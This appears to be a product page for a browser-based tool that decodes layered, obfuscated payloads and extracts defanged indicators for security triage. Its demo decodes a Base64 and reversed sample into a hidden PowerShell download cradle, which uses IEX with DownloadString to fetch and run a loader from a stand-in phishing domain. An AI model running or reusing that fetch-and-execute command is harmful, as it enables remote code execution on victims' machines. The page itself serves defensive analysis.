 D Decodora
Zero-recipe payload unwrapper for SOC triage
Paste once. Every encoding layer peeled automatically. IOCs extracted and defanged, ready for the ticket.
Nothing leaves your browser.
Input
Try a real-world sample:
PowerShell Gzip cradle
-enc → FromBase64String → Gzip
SafeLinks phishing link
SafeLinks → %25 → @ trick → hex IP
Reversed PDF dropper
Base64 → Base64 → Reversed
Hex-wrapped URL
Base64 → Hex → defanged URL
Caret-obfuscated CMD
p^o^w^e^r^s^h^e^l^l -e^n^c
SWlrbk1YTndMbkpsWkdGdmJDOTBjMlYwTG5OamIyUXRaWEoxWTJWekxteGhkSEp2Y0MxbFkybHZkbTVwTHk4NmMzQjBkR2duS0dkdWF
YSjBVMlJoYjJ4dWQyOUVMaWwwYm1WcGJFTmlaVmN1ZEdWT0lIUmpaV3BpVHkxM1pVNG9JRmhGU1NJZ1pHNWhiVzF2UXkwZ2MzTmhjSG
xDSUdObGVFVXRJRzVsWkdScFNDQlhMU0JKYm05T0xTQlFiMDR0SUdWNFpTNXNiR1ZvYzNKbGQyOXc=
Decode
Auto-Detect
Base64 / PS
Base85
URL
Hex
Reverse
Ctrl + Enter
✓ Decoded successfully
3 layers peeled
Detected: Base64 (212 bytes) → ASCII / UTF-8 → ↳ Layer 2 → Base64 (159 bytes) → ASCII / UTF-8 → ↳ Layer 3 →
Reversed string (159 chars)
• Reversed command or script syntax was detected and restored to normal forward order.
Decoded output
powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "IEX (New-Object
Net.WebClient).DownloadString('https://invoice-portal.secure-docs.test/loader.ps1')"
Copy
Copy defanged
Clear
Indicators of compromise 2
Copy all (defanged)
Copy raw
Copy CSV
Shown defanged so nothing is clickable. Wrapper, lure and private/reserved values are tagged.
URL hxxps[:]//invoice-portal[.]secure-docs[.]test/loader.ps1 Copy
Domain invoice-portal[.]secure-docs[.]test Copy